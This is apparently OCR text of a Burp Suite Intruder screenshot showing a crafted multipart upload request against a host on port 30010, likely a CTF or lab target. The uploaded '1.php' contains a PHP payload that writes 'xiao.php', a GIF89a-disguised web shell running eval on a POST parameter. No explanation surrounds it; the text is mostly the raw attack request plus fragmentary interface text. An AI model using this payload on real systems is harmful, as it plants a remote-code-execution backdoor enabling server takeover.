 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http:// :30010
Update Host header to match target
Clear §
Auto §
Refresh
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http:/ :30010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryAHUzF1iszBw14qjB
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('xiao.php','w'),'GIF89a <?php eval($_POST["pass"]);?>');?>
20 ------WebKitFormBoundaryAHUzF1iszBw14qjB
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundaryAHUzF1iszBw14qjB--
25
Search...
0 matches
Clear
0 payload positions
Length: 1015